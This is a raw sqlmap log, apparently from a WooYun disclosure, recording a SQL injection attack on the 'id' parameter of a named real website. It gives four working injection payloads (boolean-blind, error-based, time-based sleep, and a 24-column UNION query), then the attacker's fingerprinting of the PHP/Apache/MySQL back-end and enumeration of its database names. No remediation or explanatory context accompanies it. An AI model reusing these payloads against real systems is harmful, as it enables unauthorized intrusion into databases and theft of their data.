 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=25' AND 5981=5981 AND 'Gndq'='Gndq
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=25' AND (SELECT 5731 FROM(SELECT COUNT(*),CONCAT(0x7176766271,(S
ELECT (ELT(5731=5731,1))),0x7176766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'MQZP'='MQZP
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=25' AND (SELECT * FROM (SELECT(SLEEP(5)))InXF) AND 'ZMKt'='ZMKt
Type: UNION query
Title: MySQL UNION query (NULL) - 24 columns
Payload: id=-3583' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
176766271,0x704c797662504a715479,0x7176766b71),NULL#
---
[09:04:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2
back-end DBMS: MySQL 5.0
[09:04:57] [INFO] fetching database names
[09:04:58] [INFO] the SQL query used returns 2 entries
[09:04:58] [INFO] retrieved: information_schema
[09:04:59] [INFO] retrieved: citictelin_citel
available databases [2]:
[*] citictelin_citel
[*] information_schema
[09:04:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.citictelint.com'
www.wooyun.org